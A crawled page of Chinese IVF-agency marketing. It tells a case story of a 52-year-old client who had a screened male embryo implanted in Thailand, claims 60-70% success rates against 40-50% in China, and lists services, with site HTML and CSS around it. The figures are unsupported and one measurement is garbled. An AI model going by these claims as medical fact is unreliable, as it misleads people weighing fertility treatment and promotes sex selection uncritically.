

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10263.html
body_size: 9280
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>有没有睿果国际试管成功例子？睿果国际试管怎么样？-睿果国际</title>
    <meta name="keywords" content="睿果国际试管成功案例" />
    <meta name="description" content="睿果国际试管成功案例有哪些？根据目前数据显示，不孕不育发病率正呈直线趋势上升，尽管不少夫妻有计划生育二胎，但因为年龄的原因难以怀上，也可能伴随着许多风险。但幸好，经过几十年的发展，试管婴儿可以解决生育难题。那么很多人都想了解，有没有睿果国际试管成功例子？一起来看看吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10263.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230130/1675063762.jpg" />
    <meta property="og:release_date" content="2023-01-30 15:27:49" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10263.html" />
    <meta property="og:title" content="有没有睿果国际试管成功例子？睿果国际试管怎么样？" />
    <meta property="og:description" content="睿果国际试管成功案例有哪些？根据目前数据显示，不孕不育发病率正呈直线趋势上升，尽管不少夫妻有计划生育二胎，但因为年龄的原因难以怀上，也可能伴随着许多风险。但幸好，经过几十年的发展，试管婴儿可以解决生育难题。那么很多人都想了解，有没有睿果国际试管成功例子？一起来看看吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/yiyuanyisheng/">试管医院/医生</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">有没有睿果国际试管成功例子？睿果国际试管怎么样？</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">有没有睿果国际试管成功例子？睿果国际试管怎么样？</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果</span>
                        <span>阅读:&nbsp;&nbsp;  744</span>
                        <span>时间:&nbsp;&nbsp;  2023-01-30 15:27:49</span>
                    </div>
                    <div class="article_content">
                        <p>根据目前数据显示，国内不孕不育发病率正呈直线趋势上升，尽管不少夫妻有计划生育二胎，但因为年龄的原因难以怀上，也可能伴随着许多风险。但幸好，经过几十年的发展，试管婴儿可以解决生育难题。那么很多人都想了解，有没有睿果国际试管成功例子？一起来看看吧！</p>
<p><strong>睿果国际试管成功案例有哪些？</strong></p>
<p>这个客户的年龄已经是52岁了，其实这个年龄段的女性已经非常不适合怀孕了，但是她想自己的先生生一个男孩，所以来求助试管婴儿，而幸运的是52岁高龄的她最终验孕成功了，并且数值非常稳定，所以把她作为高龄夫妻赴泰国做试管的案例解析是很适合的，来看看他们是怎么做试管成功的吧。</p>
<p>首先虽然客已经52岁了，但是例假正常，而且先生也非常年轻，她的先生比她小了20岁左右，在给睿果国际的身体检查报告中所有的报告指标完全都是正常的，在泰国全球生殖中心经过系列检查和提迪贡博士医生评估后，她子宫内环境正常符合移植怀孕条件，唯一的问题就是卵巢功能下降卵子储备极低，卵子的质量急剧老化，可以说她的卵子质量非常不好，成功率非常非常的低，所以我们也将这个可能失败的风险告诉了她，很有可能在做试管婴儿的时候会失败，费用就白白浪费了。</p>
<p>虽然以前意外车祸还让她在手术后腹部出现了长达十几公分的疤痕，但是医生说不影响怀孕，所以在了解到泰国试管的费用、技术、可能存在的风险之后就出发去泰国做试管了，客户选择的是泰国全球生殖中心（Worldwide Fertility Center），这个医院对于做大龄生育的女性有比较多的经验。</p>
<p>客户是今年的5月12日到泰国见医生的，在泰国重新做检查时候发现，子宫完整无疤痕，子宫内膜8.9cm，子宫的环境是可以怀孕的，经过促排之后最终7月01日取卵3个，幸运的是取卵3个就有3个成熟并且有2个受精，最后经过筛查，达到筛查标准健康的胚胎有1个，是一个正常的男胚胎，在移植前再去做一次检查，这次检查发现内膜10MM，非常适合怀孕，然后移植一个男胚。8号验孕发现HCG=104.6。孕酮=11.13，成功怀孕啦！</p>
<p><strong><img alt="睿果国际试管成功案例"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230130/1675063762.jpg"  width="488" height="293" /></strong></p>
<p><strong>睿果国际做试管婴儿怎么样？</strong></p>
<p>1.技术巩固，成功率高：</p>
<p>睿果国际泰国试管婴儿成功率目前稳定在60%-70%，远远高于国内试管婴儿医院的40%-50%，这也是国人去做泰国试管婴儿的首要原因。</p>
<p>2.国内试管婴儿限制：</p>
<p>泰国、美国等地主要是做第三代试管婴儿由于国内能够做第三代试管婴儿的医院不多，只有几个，而且只能给严重遗传疾病的患者做。所以，有第三代试管婴儿需求的患者，大多数仍是要去国外做的。而泰国由于种种原因，成国内患者出国做试管婴儿的首选。</p>
<p>3.服务优势：</p>
<p>服务优势包括住宿还有全程出行服务，并且翻译陪同在泰期间的医院出治疗方案、打促排针、 B超监测卵泡；翻译陪同在取卵手术、取精等医疗协助与护理医院全程专业中文医疗翻译，保障医疗沟通畅通；客服全程跟进试管治疗进程并与医院接洽所有手续；客服陪同办理移植手术（若医生建议冷冻移植同样陪同)；专业护理全程跟踪服务。</p>
<p>以上就是有关于&ldquo;有没有睿果国际试管成功例子？睿果国际试管怎么样？&rdquo;的全部内容。通过以上的成功案例上可以知道，睿果国际医疗中心在服务和技术上还是不错的，并且可以根据患者各种身体情况制定完善方案，在技术层面上还是有一定的优势的。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10262.html' strategy_id='10262' nav_type_id='8' title='深圳睿果国际试管预计医院成功案例有哪些？'>深圳睿果国际试管预计医院成功案例有哪些？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11769.html" title="甘肃做三代试管婴儿医院详解，附试管费用和成功率"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/0cfc95c07b8cef8f6f69679d9d433802.jpg" alt="甘肃做三代试管婴儿医院详解，附试管费用和成功率" />
                            <div class="title_warpper">
                                    <p style="display: inline;">甘肃做三代试管婴儿医院详解，附试管费用和成功率</p></a>
                                <div class='title1'>
                                    <p>截止到目前，在甘肃可开展辅助生殖技术的医院并不多，只有4家医院可开展，这些医院都可开展第一、第二代试管婴儿技术，甘肃不孕不育患者一般可选择前往兰州开展试管婴儿技术，这里为大家整理甘肃试管医院名单！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11768.html" title="柳州做三代试管婴儿有哪些医院？看看这些医院排名">柳州做三代试管婴儿有哪些医院？看看这些医院排名</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11765.html" title="深圳做三代试管婴儿成功率高医院选择，主要的流程有哪些？">深圳做三代试管婴儿成功率高医院选择，主要的流程有哪些？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11763.html" title="新疆做三代试管的医院排行榜，具体说说费用问题">新疆做三代试管的医院排行榜，具体说说费用问题</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11761.html" title="福建能做三代试管婴儿吗？影响成功率的因素讲解">福建能做三代试管婴儿吗？影响成功率的因素讲解</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11760.html" title="福建有做三代试管的医院吗？影响成功率的因素讲解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/8f5f4e2e523dd5cda429a24a20ff9d1c.jpg" alt="福建有做三代试管的医院吗？影响成功率的因素讲解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">福建有做三代试管的医院吗？影响成功率的因素讲解</p></a>
                                <div class='title1'>
                                    <p>随着科技的进步，不孕不育的问题得到了有效的解决，试管婴儿技术作为一种常见的辅助生殖技术，被越来越多的夫妇所接受。那么福建有哪些比较好的三代试管医院呢？让我们一起看看吧！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11758.html" title="十堰做三代试管能有哪些医院靠谱？费用方面多吗？">十堰做三代试管能有哪些医院靠谱？费用方面多吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11757.html" title="河南做三代试管医院介绍，流程和时间都是怎样的">河南做三代试管医院介绍，流程和时间都是怎样的</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11755.html" title="宁波试管婴儿医院详细排名，热门医院一览">宁波试管婴儿医院详细排名，热门医院一览</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11754.html" title="武汉做三代试管医院排名，附试管费用情况">武汉做三代试管医院排名，附试管费用情况</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11788" href="https://www.ruiguohealth.com/news/11788.html" style="text-decoration: none;" title="厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/f0084d97c4facdfaa60cb5513a72e6ac.jpg" alt="厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？" />
                    <div class="shenglve">厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？</a>
                        <div style='height:12px'></div>
                        <span class='text'>截止到目前在厦门具有辅助生殖技术资质的试管婴儿医院一共有4家，分别为厦门的市妇幼保健院、陆军第73集团军医院、厦门大学附属第-一医院，这些医院都可以开展一二代试管婴儿技术，下面为大家整理厦门试管医院排名！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11777" href="https://www.ruiguohealth.com/news/11777.html" title="宁波做三代试管婴儿医院有哪些？选择医院时要多看什么？" >宁波做三代试管婴儿医院有哪些？选择医院时要多看什么？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11774" href="https://www.ruiguohealth.com/news/11774.html" title="西安做三代试管婴儿选择哪家医院好？医院的收费情况如何？" >西安做三代试管婴儿选择哪家医院好？医院的收费情况如何？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11773" href="https://www.ruiguohealth.com/news/11773.html" title="云南做三代试管婴儿医院排名，这三家医院都可以" >云南做三代试管婴儿医院排名，这三家医院都可以</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11771" href="https://www.ruiguohealth.com/news/11771.html" title="做三代试管婴儿选择公立医院还是私立？看看他们的区别" >做三代试管婴儿选择公立医院还是私立？看看他们的区别</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="9059" href="https://www.ruiguohealth.com/news/9059.html" style="text-decoration: none;" title="福清能做试管吗，当地姐妹都在哪里做试管婴儿？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221208/978a03272cf6dc6166018dc3a2675786.jpg" alt="福清能做试管吗，当地姐妹都在哪里做试管婴儿？"  />
                    <div class="shenglve">福清能做试管吗，当地姐妹都在哪里做试管婴儿？</a>
                        <div style='height:15px'></div>
                        <span class='text'>据当地姐妹们反馈，福清当地并不能做试管婴儿，大多数需要做试管辅助受孕的往往会选择到福州其次是厦门，确实福建省内能做试管婴儿的医院大多集中在福州和厦门，具体信息睿果健康专家来为您介绍。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9272" href="https://www.ruiguohealth.com/news/9272.html" title="2023年江苏生殖医院排名公布！附费用及成功率参考" >2023年江苏生殖医院排名公布！附费用及成功率参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9149" href="https://www.ruiguohealth.com/news/9149.html" title="2023海南试管婴儿成功率高的医院有哪些？" >2023海南试管婴儿成功率高的医院有哪些？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9285" href="https://www.ruiguohealth.com/news/9285.html" title="2023年江苏试管婴儿好的医院排名！附新排名参考" >2023年江苏试管婴儿好的医院排名！附新排名参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9501" href="https://www.ruiguohealth.com/news/9501.html" title="2023年太原做试管婴儿医院排名分享，附三代试管*新费用" >2023年太原做试管婴儿医院排名分享，附三代试管*新费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769704808"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 840
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

